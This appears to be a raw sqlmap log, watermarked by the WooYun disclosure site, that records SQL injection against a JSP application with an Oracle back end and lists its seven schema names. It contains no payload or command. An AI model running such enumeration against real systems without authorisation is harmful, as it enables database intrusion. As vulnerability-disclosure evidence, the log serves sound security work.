 ---
[12:48:42] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[12:48:42] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[12:48:42] [INFO] fetching database (schema) names
[12:48:42] [INFO] the SQL query used returns 7 entries
[12:48:42] [INFO] resumed: DBSNMP
[12:48:42] [INFO] resumed: NONGDAFUND
[12:48:42] [INFO] resumed: OUTLN
[12:48:42] [INFO] resumed: SYS
[12:48:42] [INFO] resumed: SYSTEM
[12:48:42] [INFO] resumed: TSMSYS
[12:48:42] [INFO] resumed: WMSYS
available databases [7]:
[*] DBSNMP
[*] NONGDAFUND
[*] OUTLN
[*] SYS
[*] SYSTEM
[*] TSMSYS
[*] WMSYS
www.wooyun.org
[12:48:42] [INFO] fetched data logged to text files under 'C:\Users\Administrato